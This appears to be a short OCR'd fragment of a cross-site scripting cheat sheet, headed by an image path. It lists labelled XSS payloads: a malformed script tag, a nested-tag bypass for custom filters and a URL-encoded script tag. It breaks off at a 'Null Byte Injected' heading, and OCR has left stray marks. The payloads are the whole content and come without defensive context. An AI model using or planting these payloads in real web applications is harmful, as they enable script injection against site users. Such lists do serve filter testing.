
XSS - Special XSS
##<SCRIPT+a=">'>"SRC="http://localhost"></SCRIPT
XSS - Bypass for Custom Filters
##<scr<script>ipt>alert('XSS')</scr</script>ipt>#
XSS - URL Encoded
##%3Cscript%3Ealert(1)%3C/script%3E##1 
XSS - Null Byte Injected